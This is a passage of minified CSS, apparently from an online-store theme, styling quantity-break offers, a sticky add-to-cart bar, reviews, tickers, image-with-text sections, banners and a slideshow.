.quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height) / 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product .product__media-item:not(:first-child){display:none}.background-secondary .featured-product{padding:2.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and (min-width: 750px){.featured-product .product__media-item{padding-bottom:0}.background-secondary .featured-product{padding:5rem}}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 0 0 5rem}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 5rem 0 0}.featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 7rem}.background-secondary .featured-product{padding:6rem 7rem;position:relative;z-index:1}}@media screen and (max-width: 749px){.featured-product .product__media-list--full-mobile-width{width:calc(100% + 3rem);margin-left:-1.5rem;margin-right:-1.5rem}}.related-products{display:block}.related-products__heading{margin:0 0 3rem}.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content__bg,.vertical-ticker-content__bg img{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{object-fit:cover;object-position:center center;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;align-items:center;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}.horizontal-ticker__image{height:var(--image-height);width:auto}@keyframes horTicker{to{transform:translate(-50%)}}.image-with-text .grid{margin-bottom:0}.image-with-text__grid{align-items:stretch}.image-with-text .grid__item{position:relative}@media screen and (min-width: 750px){.image-with-text__grid--reverse{flex-direction:row-reverse}}.image-with-text__media{min-height:100%;overflow:visible}.image-with-text__media--small{height:19.4rem}.image-with-text__media--medium{height:29.6rem}.image-with-text__media--large{height:43.5rem}@media screen and (min-width: 750px){.image-with-text__media--small{height:31.4rem}.image-with-text__media--medium{height:46rem}.image-with-text__media--large{height:69.5rem}}.image-with-text__media--placeholder{position:relative;overflow:hidden}.image-with-text__media--placeholder:after{content:"";position:absolute;width:100%;height:100%;background:rgba(var(--color-foreground),.04)}.image-with-text__media--placeholder.image-with-text__media--adapt{height:20rem}@media screen and (min-width: 750px){.image-with-text__media--placeholder.image-with-text__media--adapt{height:30rem}}.image-with-text__media--placeholder>svg{position:absolute;left:50%;max-width:80rem;top:50%;transform:translate(-50%,-50%);width:100%;fill:currentColor}.image-with-text__content{align-items:flex-start;display:flex;justify-content:center;align-self:center;flex-direction:column;height:100%;padding:3rem calc(3rem / var(--font-body-scale)) 3rem;position:relative;z-index:1}.image-with-text .grid__item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after{border-radius:var(--media-radius)}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text .image-with-text__media-item>*{border-radius:var(--media-radius);overflow:hidden}.image-with-text .global-media-settings{overflow:hidden!important}.image-with-text .image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 